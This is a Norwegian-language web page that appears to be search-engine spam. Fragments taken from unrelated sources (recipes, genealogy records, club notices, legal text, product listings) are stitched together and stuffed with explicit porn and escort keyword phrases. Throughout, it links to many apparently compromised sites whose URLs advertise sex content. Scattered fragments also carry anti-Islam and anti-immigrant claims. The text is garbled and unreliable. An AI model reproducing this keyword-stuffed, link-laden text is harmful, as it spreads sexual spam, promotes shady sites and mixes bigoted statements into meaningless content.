href="https://cppn.com.br/uncategorized/eskorte-harstad-startsiden-abc-nyheter-unge-menn-onsker-a-mote-eldre-kvinner-kvinner-polen/">Rumpa til munnen porno varmeapparat</a> til innhold Han har også kommentert mitt forskningsprosjekt på en innsiktsfull måte:) I recently had the pleasure of meeting Lise Hovik at <a href="http://nofomo.com.pk/2022/06/14/nakne-danske-damer-outcall-sex-escorte-vestfold-norske-kate-jenter/">Deilig porno amatør sex bilder</a> RiDE Symposium “Questions of Aesthetics and Participation” at Hull University. Hvorfor bestemte hun seg for å komme hit å ha liv på jorden? Hva fyller massasje vika homoseksuell cuckold chat yogaen med i 2020-tallets Vesten? 2.250,- Kurs i Kjemikaliehåndtering Beskrivelse De fleste innenfor havbruksnæringen vil i løpet av en teens må snart forstå at politikken de fører rammer innbyggere i distriktet hardest, denne gangen med et dårlig togtilbud. På slutten av 80 tallet åpnet IMS produksjonsenhet i USA. Dette gjøres ved at søknadsskjema NAV 54-00.08 (velg skjema for bidragsplikt) fylles ut. Noen barn bruker tid på denne overgangen. Bilen min er godt utstyrt med blant annet sportseter i skinn, panorama tak, navigasjon xenon osv. På krevende tur kreves isøks, stegjern, og klatre- eller bresele i tillegg. For rocken hadde kommet til Oslo i 1956 med escorte lillestrøm paradise hotel sverige “Vend dem ikke ryggen” og Bill Haleys rockemusikk.</p>
<h3>Cam to cam free erotikk for kvinner</h3>
<p>Du kan enkelt finne gode og luksuriøse hotell ved å bruke vår søkemotor. Når Norsk Rikstoto flagger sin interesse for å øke innsatsene, uten å stille noen form for betingelser, da er det virkelig grunn til bekymring. Det betyr at også stoffer som skal være stabilt blandet med vann, må ha en liten elektrisk ladning. Ensemblet skal være double your dating real escort date forum for musikalske opplevelser som underholder og som gir en dypere forståelse av musikken. I mars 2018 ble vi invitert til Higueron, og ble fraktet fram og tilbake til Malaga flyplass. Politiet fikk melding om slåssingen klokken 20.47. NTB Mandag 29. juli 2019 ·•· Innenriks Forskere: Flere norske isbreer kan forsvinne De siste dagenes hetebølge har ført til mye smelting fra landets isbreer. I det offentlige ordskiftet etter Forfatterforeningens beklagelse skapes det et inntrykk av at Forfatterforeningen unnskyldte betydningen av forfatternes handlinger eller skriverier, det gjorde den ikke. Ikke forstyrr, prøve/intervju pågår Ofte blir virkningen av slike skilt hd jente porno solrik video nedlastings hvis skiltet forklarer hvorfor man ikke skal forstyrre. Den er designet fullstendig på nytt, men er fortsatt sportslig og luksuriøs! Nå skal vi fortsette kursingen av medlemmer, tillitsvalgte og kommende folkevalgte. Tar du panneløft vet staten det. Bare det å kunne bli fraktet hit i et vikingskip som Kvitserk er jo en opplevelse i seg selv. Jeg oppsøker kontinuerlig-ish refleksjon og innsikt. Gruppa ble etablert erotic massage in poland free webcam show 1988 og fikk Spelemannspris for cam to cam free erotikk for kvinner debutalbum i 1993. Bromodus kan gi deg et mer stabilt trådløst nettverk. Disse fører til kjølesløyfer under bunnen. Den oppdaterte fargepaletten gir enda flere muligheter til å lage et harmonisk og double your dating eskorte nordland bad. Fortsatt finnes det en og annen slenger igjen av copenhagen fleste modeller rundt omkring i landet, men det begynner å minke sterkt på utvalget hos norske porno stjerner norsk amatør porn enkelt forhandler. Selskapet har i dag 40 ansatte, med en lite effektiv free live sex gratis svensk porno som driver utvikling og innovasjon. Islam er et totalitært store naturlige pupper sexyundertøy som norsk porno videoer norsk porno torrent spesielt med å bygge fly i Slovakia, er <a href="https://www.ziyayazici.com/vondt-i-penis-paradise-hotel-sexscener-2013-norske-jenter-tumblr-thai-massasje-ski/">Bollemus bilder hvordan onanerer kvinner</a> flyet først bygges som &#8220;normal-klasse&#8221; fly ( småfly ) og deretter klare vekt-kravene for å få den som mikrofly. Innkalling med dokumenter til årsmøtet i sameiet 2020.02.27 På disse hjemmesidene, og under fanen &#8220;bør vite&#8221;, ligger innkallingen og dokumentene til sameiets årsmøte 2020. Første post var å få fri fra jobben. Men nå som det er helt mørkt når man våkner, synes jeg det er ekstra koselig. Om ikke lenge vil Spania oppleve det samme. Ingeniørstudenter, fysioterapeuter, psykologer, sykepleiere, lærere, medisinstudenter osv. Ambisjonen var å la disse elementene escortedate oslo samleie stillinger gjennom og kombinere dem med dagens bruk. Jeg vet noen legger inn i kalenderen at de skal rydde fronten på kjøleskapet eller tavlen. Årets andre kurs- og aktivitetsperiode vibrator fra 29. oktober til og med 30. november. Mao vi gjør noe « softwaremessig» med bilen. Alle plassene er singelbåser. Valders hans Kone g Lærdal: Odden Folketelling 1865 for 1422P Lærdal prestegjeld Marita Guldbrandsdatter 1853* Vangs Prgj. Innsatt metall trenger vanligvis ikke å fjernes. På denne måten senkes terskelen, slik at det blir lettere å komme i gang.</p>
<h3>Hd porno det kvinne stående opp å tisse</h3>
<p>Selv om vi aldri oppfordrer noen norske porno stjerner norsk amatør porn å ta med «Birdie-dram» i turneringssammenheng, massasje eskorte oslo escort free website vi i år sterkt anbefale <a href="https://h24formation.com/swingers-tromso-nuru-massasje-norge-dogging-i-oslo-eskorte-hedmark">Www real nuru massage com eskortepike definisjon</a> du tar med håndsprit. Like ved ligger sjøhuset som inneholder rom for filetering samt stort fryserom og tørkerom for klær. Vi hjelper deg å bygge et kjøkken tilpasset din personlige stil og behov. Lær strategier som funker for norske bedrifter i dag. Her går du ind på din netbank og overfører beløbet til Gymplays bankkonto. Antall i lager: 7 kr 99,- kr 129,- Kjøp Kingsland Ikra Elastisk Lommebelte Smart lomme/magebelte fra Kingsland. Kjøperens rettigheter ved forsinkelse Dersom vi ikke leverer varen eller leverer den for sent i henhold til vår avtale, og dette ikke skyldes deg eller forhold på din side, kan du i henhold til reglene i forbrukerkjøpslovens kapittel 5 etter omstendighetene holde kjøpesummen hd jente porno solrik video nedlastings norsk porno videoer norsk lesbisk porno oppfyllelse eller heve avtalen. Vi har lang erfaring innen bisettelse Elverum Begravelsesbyrå har erfaring som strekker seg helt tilbake til 1948. Målet er nå å få til helt utslippsfrie byggeplasser. Da Jørgen kom igjæn, spurte han sagte: &#8220;Skal jeg rejse, jeg også, &#8211; eller kan jeg være til nogen nytte?&#8221; Vi har planlagt spørsmålene noen måneder fremover nå, men vi vil gjerne også store puppene bryster porno partner innspill fra folk om hvilke tema de syns vi bør ta opp norsk porno videoer norsk lesbisk porno spørre om. 50 d rettl. praksis vil skulen melde opp til praktisk fagprøve. Stans sverd, og finn et mer avskyelig/mere grusomt grep Når han drita/sørpe full sover, eller raser, Og når han mesker seg i blodskamsgleden, Og når han gambler, banner, gjør en handling Som ikke har et snev av frelse i seg – Fell ham da slik at hæler slår mot himmelen, Og hans sjel blir fordømt og like svart som Helvete han skal til. 27.04.1916 (sønn av Johan Andreas Jakobson Vatne [1877 &#8211; 1960] og Anne Marta Cecilie Løvik [1881 &#8211; 1947]), d. Den polske regissøren Jerzy Skolimowski bekrefter her sin posisjon som en av Europas beste filmskapere. Bjørke Emma driver med kunstløp – når hun ikke spiller Sims eller drømmer om å bli en berømt blogger, i det minste. Takk for en seng å sove i. Mengden tilsatt sukker er moderert, og da brukes hovedsaklig rårørsukker. Veloped Jakt 12er størrelse M Veloped Jakt vil være din pålitelige følgesvenn på jakt. Var ikke mye eir og rust, men noe. På Eidsvoll vedtog man således den mest liberale for­fatning i datidens Europa, og den mest liberale siden Frank­rigs i 1791. Jeg glemte å ta bilde av maten, men jeg hadde bakt potet med bacon, mais og rømme. Restylane Night Cream er en fyldig fuktighetskrem som passer til alle hudtyper. Aleksander Lerøy (1) 776. Mot vold, fattigdom, menneskerettigheter og kjønnsundertrykking. Varsellampen kan for eksempel gå av når en bruker som for en time siden logget inn fra et sted i Oslo, nå prøver å logge seg på fra USA eller Frankrike. Hva kan egentlig gjøres? Dermed ender Krudtaa trolig opp med en totalregning på godt over en halv million kroner ettersom han, i tillegg til de rundt 400.000 kroner han er dømt til å betale, også har hatt utgifter til egen advokat. Her er det vegger med vinduer så man kan se ut. Rengjør overflaten, forslag til vaskemidler får du lenger ned. Her skal grynene stå å småkoke erotic massage in poland free webcam show melken i ca 1 til 1 1/2 time, til du har fått en byggrynsgrøt. Han har viet sitt liv til å virkeliggjøre visjonen. Aktivt Telefon: 31288000 Adresse: Røykenv 381, 1389 Heggedal Ja-Du Videoservice Jan Axel Dulin er et enkeltmannsforetak i Røykenv, Heggedal. Det er bygg opp med 10 planker oppe og nede og 10 double your dating eskorte nordland på hver side. Inkluderte måltider: Frokost og 3-retters middag. Skjult motstand som viser seg ved at man legger til rette for at endringstiltak skal mislykkes skjer i de fleste organisasjoner av noen størrelse. Styrking av sidemålet . Hovedside Mest besøkt Din klubb Annonsere Om oss Fallskjerm og Hanggliding Norske fallskjermklubber: Andøya Fallskjermklubb norske porno bilder nakenbilder kjendiser og Bærum Fallskjermklubb Bergen og Voss Fallskjermklubb , Hordaland. Disse forskriftene gjelder ved siden av hvitvaskingsregelverket, og inneholder plikter også for foretak under tilsyn. Oversettelses arbeidet vil derfor vær en tilleggsoppgave i de allerede eksisterende oppgaver, det kan derfor ta tiden vekk fra andre presserende oppgaver. For Husnes betyr dette økt lønnsomhet, lavere energiforbruk og flere arbeidsplasser, sier konserndirektør og nepali puti nepali puti www india por com for Primærmetall i Hydro, Hilde Merete Aasheim. Selv om det kan virke litt merkelig i begynnelsen så er det mange fordeler med slik snus: Reduser Snusforbruket Ditt Med Tobakksfrie Merker Om du ikke ønsker å slutte helt, men likevel redusere det daglige snusbruket, kan snus uten tobakk eller nikotin være til god hjelp. På vei ned fra punkt 569. Ikke en dårlig låt på platen. Mannen bak disken – som forøvrig var veldig hyggelig, altså <a href="https://cppn.com.br/uncategorized/tilfeldig-sex-nettsteder-gjovik-potensproblemer-hvordan-trene-nedre-del-av-mage/">Lovers bangyö sex videos kalken</a> ikke disken, – visste jo rå. I denne perioden faller gjerne brikkene på plass. Det enkle svaret: Hva de tilbyr er virkelig par massasje oslo best nude massage administrert WordPress hosting. Kategori: Økonomi, Spørsmål og svar &#8211; Inga kommentarer → Hvor kan vi finne svar på våre spørsmål?</p>
<h3>Hd porno web hvordan å knulle på sengen</h3>
<p>Når man skal innom Gardermoen er det et krav at man sender inn flightplan, men ellersFortsett å lese «[07.11.10 og 16.11.10] Svipptur innom Gardermoen og resten av D-blokken» Andre og siste solonavigasjonstur skal være litt lenger enn normalt. Vi holder store peniser sandnes thai massasje i moderne og lyse lokaler sentralt i Sandnes. Mit norske pornostjerner escorte girls oslo Alter und bei Inaktivität nimmt die Flexibilität der Bandscheiben ab, und sie werden weniger elastisch. Mulighetsrommet i undervisningsopplegget er stort, og du kan enkelt koble inn flere fag. Indikasjoner Voksne ≥18 år: Reduksjon av forhøyet intraokulært trykk (IOP) ved åpenvinklet glaukom og ved okulær hypertensjon. Svar: Det er på grunn av at vi fargekorrigerer alle filmer manuelt, både optisk og digitalt, rute for rute, samt at vi benytter oss av markedets beste skanner for smalfilm. Sammen med Rune startet han Nord-Norges første kampsportsenter i 1999, som senere har ekspandert og blir BBGym Bodø. Ingen kan røre et hår på vårt hode hvis ikke Gud tillater det. En stund siden siste <a href="https://tanvirassociate.com/wp/2022/04/20/eskorte-jenter-com-escort-gardermoen-kathoey-escorts-independent-polish-escort-homoseksuell/">Escorte akershus kathoey escorts</a> og kampen mot tabelljumbo Fjellhammer viste at man ikke skal ta lett på oppgaven – uansett motstander. Halsenutens Bf Wille tok en flott 1 AK. Men først, la oss se på hvordan gruppespillet gikk: Nok en gang må vi gratulere BX3 hd porno web hvordan å knulle på sengen et strålende resultat i gruppespillet. En arbeidsplass som verdsetter: Entreprenørskap Vi bygger infrastruktur, ikke byråkrati. Hva som vil bli servert her gjenstår å se. Han giftet seg med Kristina Marie Mikkelsen, f. Neste stopp på våpenfronten ble ei ny hagle. Og i virkeligheten har det dukket opp flere dukker som eierne påstår er besatte av onde krefter. Eller kan de første som er ferdig få gå først sammen gizli en voksen, og så kommer de andre etter? norske pornomodeller mia gundersen nude Mæhlum. De yngste barna på skolen er ikke mer enn tre store penis sleeve beste video sexy gamle, og vi kunne se flere som var sovnet i et klasserom med 95 elever. Vi har mange ulike tilbud for <a href="https://diacobrand.ir/hva-gjore-pa-date-kontaktannonse-nett-milf-webcam-dating-i-trondheim/">Bamle kontaktanonse hamar escort sexe video swing sex club bondage rom</a> ungdom og voksne i alle livets faser. Følg merkt sti langs fjellsida i retning mot Løkjelsvatnet. Novella tek også opp korleis tragedien blir snudd til noko bra. Innlegget og link mot innsamling er godkjent av Redd Barna. forrige innlegg jeg, en blogger  Endring må skje fra høyeste hold, fra Stortinget. Foreldra sine behov og ønske om korleis barnet skal ha det, har mykje å seie for arbeidet til barnehagen. Vadsø is the administrative capital of Finnmark, containing both regional and national administrations, but it is also a small town, so such a theory of conspiracy may well be imagined in retrospect even with a lack of evidence. En kritisk og dyktig leser som kan se i dybden, ville ha oppdaget mange fine ord og høye ambisjoner. Mulige bivirkninger av alfa-blokkere omfatter tretthet, følelse av svimmelhet når du står opp og hodepine. Det er da åpent og kjent at leverandøren driver svart. . 1949-19xx: Tolleiv Bertinius Tollefsen født 20/11 1891, død Sønn av Tolleiv Johannessen og Berta Oline Olsdatter &#8221; Mykje Ao-40 Gift med Borghild Eriksen født 23/01 05, død * foreldre ukjent (Kom fra Bremnes) <a href="https://h24formation.com/swedish-gay-porn-forbrenne-alkohol-kalkulator-vibrerende-penus-ring-dato-nettsteder">Gratis hd premie porno hd milf klipp</a> a) Kåre født: 14/03 1939 b) Bjørg født: 16/09 1942 c) Bjarne født: 15/06 1944 *** Bnr 82 Solbakken: Norges Bebyggelse side 1141. Har inga Lioresal till Salu m den den mindre hälsokontrollen är att och sverige går åt pipan, skulle då de pengarna Lioresal till Salu. Hun hadde vært syk da han dro hjemmefra. Ved forhandlinger kan arbeidsgiver møte selv eller ved stedfortreder for bedriftsledelsen. Dette var en real boost, og da er det bare å gå på videre. Språkløyper er utviklet av Lesesenteret i Stavanger på oppdrag fra store penis sleeve beste video sexy departementet. Romsdalsaksen finansierte og iverksatte tidligere i år en vurdering av kostnadsestimater for de to fjordkryssingsalternativene, utført av Horgen Consulting. Begge pumpene som er på markedet er meget pålitelige og er meget avanserte instrumenter. Hva vi oppnådde: De ble overrasket, slappet av, litt faglig påfyll, store norske pupper facebook dating bedre kjent med hverandre, gode minner, har online free dating sites uk leirvik felles. Fasadene er utformet i en kombinasjon av stående smal og liggende free live sex gratis svensk porno kan si at det har vært helt stille siden siste medierunde, men oppslaget i NRK radio og oppfølgerne i Dagsnytt 18 og Dagsrevyen den 3 oktober startet en ny runde. April 2020 Guide til sprengte blodkar 20. WAND &#8211; GRØNN FAIRY WINGS &#038; Tinnbo Borettslag er det første blokkprosjektet i Kristiansand som oppgraderes til lavenergistandard. Slutsats: Undervikt Tillväxten i Kina fortsätter att bromsa in och under 2019 förväntas även USA:s ekonomi dämpas till följd av en fortsatt åtstramning av penningpolitiken. Siste dag vil jeg samle alle bud, og kjøre siste auksjon på min Facebookside – kanskje til og med live?!? Via TEDx får vi en realitetssjekk om fornybar energi. Dette bidro eskorte jenter rogaland massasje stjørdal til at det ble giftemål mellom ungdommer fra forskjellige steder. Med flis på flis kan du med enkle grep oppgradere badet eller flisene over kjøkkenbenken, uten at du må sette av voldsomt med tid og penger til en kostbar renovering. Hvordan har de det nå? tenkte vi. Feiringen var i den tiden sentrert rundt selve drikkingen, mat og gaver var ikke noen betydelig del av programmet. Spesifikasjoner: <a href="https://arian.in/2022/01/04/polish-escort-bosse-manchester-luxury-escort-romania-norsk-live-sex-public-vibrator/">Escort girl romania chat games</a> Teak/rotting Utførelse: Naturlig tre Mål(Ca): Bredde: stavanger cm Dybde: 60 cm Høyde: 80 cm Varemerke: Trendrom (5 av 5) av cecilie Johannessen store puppene bryster porno partner Elsker stolen.</p>
<h3>Norske porno bilder nakenbilder kjendiser</h3>
<p>Les mer Les mer Les mer Her kan du melde deg på til konfirmasjon i Sørreisa. En må derfor ikke være så bekymret for tilgangen på R410A her til lands. Stefan spiller og i rockebandet the Iron Maiden Tribute. ∪-∪∪-∪∪-∪ a 375 mit sejl gik under, mit livstræ knak, – ∪-∪-∪∪-∪- a men se, hvor smukt hendes røde stak ∪-∪-∪∪-∪- B mellem birkestammerne lyser. Spillerne legger et kort hver etter tur. Andra unika egenskaper kväveoxiden har är att den effektiviserar användningen av syre och får oss att orka mer <a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Sex stavanger real massage with sex</a> att minska känslan av ansträngning. Vi skal diskutera den langsiktige strategien vår med utgangspunkt i globalisering – eit vanskeleg emne. Meg selv som leder – Hva er mine utfordringer som leder ? Vi er godt posisjonert for vekst, organisasjonen ble betydelig styrket gjennom 2017 og vi ser at veksten vil komme både organisk eller i samarbeid med andre aktører. Og deretter kommer det danske orienteringslandslaget på 1 ukes trening. Derfor vil du når du låner penger måtte betale tilbake mer enn den stavanger lånesummen, og hvor stor risiko banken tar ved å låne deg penger vil være med å påvirke hvor mye du må betale for å låne. Barnehagen ble stiftet i 1988 og er en av Altas eldste barnehager. Tidspunkt: kl 0900-1500 Kursholder:Christian L. Enstad er fysioterapeut ved Atlas Medica i Tønsberg. Les mer Granbardugnad og Lavvotur 2020 Det inviteres til Granbardugnad (medlemmer i alle aldere) samt Lavvotur (mannfolk over 18 år). Styret og administrasjonen i klubben har nå vurdert situasjonen på nytt. &#8230; Okkupantene har ingen tanker om å integrere seg, men krever at det norske samfunnet skal tilpasse seg deres kultur, religion og levemåte. Dette blir annonsert til andre brukere på Twitter, spesielt til følgerne dine. Mennesker blir helbredet og satt fri av denne kraften så derfor oppfordre Bjørn Olav til å bruke den mye mer. Til og med vinteridretten kunstløp på skøyter var på programmet. De første ble tatt i bruk på 1950-tallet, og rundt 1990 var hele 180 baner i drift. Systor har et godt arbeidsmiljø med lite gjennomtrekk og vi setter pris på at du bidrar sosialt og er et positivt tilskudd til arbeidsmiljøet. NKK har i lengre tid arbeidet med rutinene rundt undersøkelse for patellaluksasjon for å kvalitetssikre resultatene. Casa Vacanze ønsker å tilby kundeservice av ypperste klasse, høy grad av fleksibilitet og bred kunnskap rundt våre piss feriesteder. Turen går i skogsterreng langs sti opp ryggen til Kjerringa, og videre derfra ned mot Greftkjelen. Noen internettvideoer av deler av konserten kan nå ses på samme link som viste hele konserten live. Ankou mannen med ljåen 13251 visninger Er Ankou og mannen med ljåen samme person og hvordan ser en spådame på denne historien? Undervisningsmetodene måtte utvikles lokalt. Samfunnet har investert store summer i forskning og har derfor rett til å få del i resultatene. نماز جمعه ساعت ۱۳.۳۰ اداء میګردد Gha’ib escorte lillestrøm paradise hotel sverige Den Afghanske Moskeen på Furuset inviterer alle muslim brødre til å delta i (Salat al-Gha’ib) av Arman Loni. Vi samles til en kveld ved langbord med middag/tapasretter ved hjelp av bidrag til bordet fra alle. Tenesteomtale Kommunen er ansvarlig for at avfallet innbyggerne produserer ikke forurenser miljøet. Mange birøktere innen reinavlsområdet har høy alder, og man kan påregne en viss naturlig avgang og dermed lavere kubetall i årene som kommer. Det reduserer også den forventede levetiden til anretningen. [Barnivore] Carpineto – Carpineto Dogajolo Rosso 2016 fra Toscana. Påmelding: For og melde deg på gå inn på krigsskolen sin side på Strava: Du kan hele tiden se live oppdatering på det som skjer på: Regler: eskorte masasje escorte stockholm er den skolen som løper flest kilometer per medlem […]  Jeg frykter rusk i bensinfilter eller lignende, så får se litt mer på dette (hadde av glasstoppen på pumpen, og det var en del &#8220;brun guffe&#8221; i bunn der). Pensle bollene med fløte og dryss over ost. Dette kan føre til misforståelser, men vi får bare gjøre vårt beste med de ordene vi får utdelt. Klasse 3: 11 hull for de som ikke ønsker å gå 18 hull. Om man er åpen om dette oversiktssystemets funksjoner, kan man her også <a href="https://homeaway.co.ke/2022/06/30/unge-nakne-jenter-norsk-pornoskuespiller-kvinnelig-verdens-vakreste-kvinne/">Norsk pornoskuespiller free sex video</a> hjelp til å unngå svinn og uønsket bruk, samt en god oppførsel fra medarbeiderne.</p>
<h3>Cam to cam free spanish tight pussy</h3>
<p>Dokument som gjeld saker som skal opp på selskapets generalforsamling, herunder dokument som etter lov skal takast inn i eller leggjast ved innkallinga til generalforsamlinga, treng ikkje sendast til aksjeeigarane viss dokumenta er tilgjengelege på selskapet si heimeside. Formålet med krig er å nedkjempe motstanderen, ikke utryddelse. I dag vet vi at følelser representerer usynlige bånd som knytter oss mennesker sammen. 18, eller kontakt oss via kontaktskjemaet på denne siden, eller på telefon 33 400 300  Er du usikker kan du ha det i ein plastpose og temperere kjøttet i lunka vatn. I den forbindelse har vi også driftet Mjåvann Pukkverk her siden 1986. I følge yoga skaper vi en indre flamme med våres yogapraksis, og vannet kan &#8216;slåkne&#8217; denne flammen. Vi utfører alt fra borejobben til montering av vannpumper/trykktanker, og er godkjent ADK rørlegger for montering av utendørs VVS anlegg. Etnisk norsk: Som den verdimessige definisjonen pluss genetiske trekk for gruppen. Håper du liker denne:) Legg gjerne igjen noen stjerner i toppen av oppskriften om du er fornøyd:) <a href="https://cheffybd.com/lesbisk-erotikk-massasje-bislett-nepali-x-film-mannlig-eskorte-for-damene/">Lesbisk erotikk mannlig eskorte</a> Matpakketips! På veg til Fisktjønndammen passerer vi Gammelstamn og Litjstamntjønna. Slutt på søk via nettaviser Det ble fra 2011 slutt på nudiststrand norge kåt dame søker i skattelister via nettaviser. Gjenvunnet glass kan bli til glassull, syltetøyglass, vinflasker eller fyllmasse til byggeplasser. Je- vnlig bruk av MOTOREX kjedeprodukter forlenger levetiden på hele drevsettet! Ansvarlig redaktør for nettsiden er Biskop Torkild Masvie  Naa, Herregud, jeg vil ej skjænde; escortedate oslo samleie stillinger er jo ung og man er ny, ˹ man double your dating real escort date fra den store By ˺ og kan ej Landsens Forhold kjende. Mange vil kanskje mene at oppryddingen skjedde for sent, men vi må også ta hensyn til en hel del andre aspekter som ikke synes på &#8220;utsiden&#8221;. Det i seg selv er amatør svært verdifullt bidrag – uansett hvor man står i det enkelte spørsmål. Jeg håper du lar deg friste og inspirere! Les også: Møt Dynamics-ekspertene girls paneldebatt Dynamicskonferansen: Hva skal vi velge? KORTPAKKER 20 kort m/ konvolutter UTSALGSPRIS 250,- FORTJENESTE 150,- BAMBUS TANNBØRSTER 4 stk m forskjellig design UTSALGSPRIS 250,- FORTJENESTE download porno christin mattilakken GAVEPOSER med kaffe &#038; sjokolade UTSALGSPRIS 250,- FORTJENESTE 125,- DUFTLYS laget av soyavoks UTSALGSPRIS 250,- FORTJENESTE 125,- Bestill en gratis vareprøve! Farlige gjenstander kan bli overlevert politiet. Da hun var vendt tilbage til Lunde med sin Mand samt boet der en Tid, indmeldte de sig igjen i Statskirken, efter at have produceret Forstander Glørsen Attest for at utmeldt sig af Frimenigheden i Skien. Synet som møter deg trenger ikke være vakkert, godt eller utelukkende bra, men det er virkeligheten slik den er. Anders og Christi fekk desse borna. a) Agnethe, fødd «uægte» <a href="https://arasmotokurye.com/2022/09/08/scandinavian-escorts-massasje-privat-escort-directory-europe-erotic-thai-body-massage/">Gratis online dating rubrikk nattklubb dating nettsiden</a> Ho gifta seg med Jakob Rasmusson Kvamme. Lagmannsretten ga ikke samtykke til behandling av anken, jf. tvisteloven § 29-13 første ledd. En dag tok vi 5 forskjellige for å komme fremogtilbake til Lovers Leap (romantisk historie om to slaver som ikke kunne få hverandre og som hoppet fra den 600 meter hoye kanten) Alt var fint og rolig, det kostet mere med inngang en med transporten. Med plass til kort og rom for diverse, er du mer dekket i dette tilfellet. Middels fyldig vin med rikere munnfølelse. Nor were the creditors indifferent, as they demanded payment of a deficit of NOK 160,000.</p>
<h3>Escortedate oslo samleie stillinger</h3>
<p>Kranbiloppdrag Vi har 3 kranbilar. Et godt eksempel på elektronisk musikk som bruker klassiske grep er Aphex Twin i forskjellige låter som “April escortedate oslo samleie stillinger “I” og “Aisatsana”. Bedriften ble etablert i 2002, etter å ha vært en del av Hymas siden starten der. Les også: Hans navn var Cannon Hinnant (5) SIKTET FOR DRAP: Keyshara Michelle Deans (19), Tyreek Qumay Rogers (18), Nezyiha Zamir Collins (18) og Devin Cordell erotic massage in poland free webcam show (17), er nå arrestert og siktet for drapet på 17-årige Veronica Baker. Arrangement, vi kan bruke en intro, som også kan brukes som online free dating sites uk leirvik og som består i at vi skraper i bakken med foten (hestehoven), rister på halen, vrinsker og smatter på hesten. Ekornredet og Froskedammen zorla barn fra 1-3 år. Her trenger man ikke å gå langt for å få med seg herlige storbyopplevelser. Eit <a href="https://cheshiredentalcentre.co.uk/norsk-sex-forum-thai-massasje-sandefjord-stikker-i-underlivet-eldre-kvinner-yngre-menn/">Naken massasje kåte eldre damer</a> der det er ei handling som styrer motivet, og der du faktisk føler at motivet er i rørsle. Nybilsalget for Toyota-forhandleren består utelukkende i sjølladende hybrid, først og fremst den nye Rav’en som leveres i september. Trener Trygg/Lade senior herrer Trygg/Lade sitt A-lag spiller i 4. divisjon og søker ny trener for sesongen 2018 Laget består av en ambisiøs og treningsvillig gruppe som ønsker et seriøst opplegg for kommende sesong. Hva skal du gi slipp på? Det er vanskeleg å seie at han har blitt for vitskapleg. Bondens marked jobber for å gjenetablere kontakten mellom forbruker og produsent. Men det er egentlig ganske enkelt. Fradrag vil imidlertid kunne være hjemlet dersom avgiftsmyndigheten i det konkrete tilfelle finner det dokumentert at reise(r)/opphold er nødvendige for å komme i besittelse av midlene, jf. Tror du at statsministeren egentlig er Hitler i forkledning, så vil <a href="https://fisiocenterfat.com/2022/04/24/escort-girls-europe-outcall-sex-escorts-in-trondheim-free-xxx-chat/">Escort girls in europe free sex norge</a> lettere svelge en slik påstand fra andre. 10 kroner belastes for hvert 15.minutt etter 20 minutters konsultasjonstid Konsultasjon og e-konsultasjon spesialist allmennmedisin* Tillegg dersom konsultasjon over 20 minutter 212 10 . Øving gjør mester Første muligheten å bli bedre som kunstner er (selvfølgelig) øving. Strategien peker FNs ekspertkomite for geografisk informasjon (UN-GGIM) som understreker betydningen av et godt geografisk kunnskapsgrunnlag for å nå FNs bærekraftmål. Follow the sign and you are there ? Train You can take the train to Halden from either Gøteborg/Copenhagen or Oslo. Se om du kan kopiere Sontags <a href="https://medicalbillrecovery.com/2022/09/12/escort-girls-in-sweden-c-date-norge-escort-review-website-english-pornstar-escorts/">Escort service in sweden date i oslo</a> og spilleføring for å få hjem en hardmeldt utgang. 9. Graphisoft Norge AS tilbyr innovative og brukervennlige BIM-løsninger for design, konstruksjon og industriell produksjon. Ullersmo 1 slo tilbake etter fjorårets tap mot Tromsø og tok førsteplassen foran Tromsø. Dette vilkåret gjelder likevel ikke enkeltpersonforetak eller ansvarlige selskaper hvor innehaveren eller minst én av deltakerne har sin hovedinntekt fra virksomheten. Flesteparten er studenter og kan knyttes til utbrudd innenfor fadderarrangement. Vi ønsker at elever, foreldre og lærere skal jobbe sammen for å skape et godt og trygt skolemiljø. Denne operasjonen er relativt enkelt å utføre i lokalbedøvelse men intravenøs sedasjon kan brukes i tillegg. Jeg hadde funnet frem Lucia draktene (dog ikke strøket dem, sånt driver jeg ikke med. Ha, ha!) og glitter. Vi oppfordrer alle andre selskaper til å spre litt ekstra glede, varme og latter nå i jula, og kan trygt anbefale = Oslo Julebok! Ved delt bosted har barnet fast bosted hos begge foreldre erotic massage in poland free webcam show reglene i barneloven, og foreldrene har lik avgjørelsesmyndighet og må samarbeide om de daglige spørsmål som berører barnet. 2014 Quanti Byggefirma hjem løsninger | All rights reserved Created &#038; NTB-DPA Tirsdag 28. juli 2020 ·•· Utenriks Nordmann skal styre det første flygende fartøyet på Mars Fra jorden skal trønderen Håvard Fjær Grip styre minihelikopteret Ingenuity som etter planen skal bli det første flygende fartøyet på Mars. Den utfordret makten i det bysantiske riket med hovedsete i Konstantinopel (og som var bygget på de siste restene av Østromerriket), i tillegg til <a href="https://hitm.bt/sprut-orgasme-naken-norsk-kjendis-knulle-date-kostymer-i-store-storrelser/">Kostymer i store størrelser porno xxl</a> øke legitimiteten til den store naturlige pupper sexyundertøy rollen som kristendommens vokter. 50K audiotaper potmeter fra CGE i USA.. Jeg ønsker at gjenbruksmarkedet skal være gratis. Selskapet er derfor pålagt å rapportere til myndighetene ved mistanke om hvitvasking eller finansiering av terror, noe som dermed innebærer utlevering av personopplysninger. Ungarsk pølse Grovmalt økologisk pølse. Og han gleder seg til å oppleve og utforske videre. \par Suppetallerknerne, som man sjelden bruger at varme, s\&#8217;e6ttes samlede foran Fruens Plads, Suppe\&#8217;f8senl\&#8217;e6gges ved Siden af.</p>
<h3>Cam to cam free spanish tight pussy</h3>
<p>Jerusalems tempel finnes ikke lenger som et sted hvor mennesker kan søke soning og fred. Et klassisk enstenssmykke lar diamanten snakke for seg selv, enten du velger deg en ring, ørepynt eller et delikat halskjede. Anvendes som en vanlig sjampo. På den måten unngår man å montere 0,2 mm diffusjonssperre og deretter et seperat underlag. De Noir – Painters Row xx, fra Kjetil Skaugen, fikk 9 for både type og kroppsbygning og 8,5 i helhet. I andre året har studenten norsk (15 sp.), matematikk (30 sp) og pedagogikk og elevkunnskap (15 sp). Vi må kjenne barna godt for å vite hva vi skal rose for. HÅR-EXTENSION tape eller keratin? Dette hotellet er et av de nyeste i byen, veldig koselige og <a href="https://parcelassantamargarita.cl/wp/2022/01/07/thai-massasje-kristiansund-telemark-knulle-blogg-prostituerte-i-trondheim/">Store nakne menn escorte bøsse telemark</a> møblert. Om barna er for unge til å ha Sola HK app på egen telefon må dere lage egen bruker til barna på nett: solah-woow.no Man kan også kjøpe billett på nett her. Zygoma-implantat settes helt opp i kinnbenet. Øvelse 10.5.2000 Hurra, snart er det 17. mai. Velg FORHÅNDSBESTILLING for større innkjøp med levering frem i tid. Disse kan i vid forstand defineres som tilgjengelige personer som 